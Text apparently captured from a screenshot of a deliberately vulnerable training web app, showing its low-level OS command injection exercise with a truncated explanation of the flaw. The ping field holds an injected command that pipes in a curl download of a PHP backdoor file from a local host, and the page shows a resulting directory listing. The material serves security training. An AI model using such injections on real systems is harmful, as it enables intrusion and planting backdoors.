 LEKIR
Home Vulnerability Tools Compare Level Settings About
Ping services
| curl -O http://172.17.0.1:8080/php-backdoor.txt
Submit
ping -c 4 | ls
003.txt
500.php
README.md
about.php
api
api.php
arbitarydownload.php
base64decode.php
base64encode.php
changelog.php
charactercount.php
commandinjection.php
commandinjectioncodecompare.php
commandinjectionhigh.php
commandinjectionimpossible.php
commandinjectionlow.php
commandinjectionmedium.php
Informat
OS Co
Level : Low
Short Form :
Injection Poi
Why this hap
security flaw
input data to
via a comma
operating sy
unauthorized
compromise.
utilizing PHP
vulnerability.
Read More :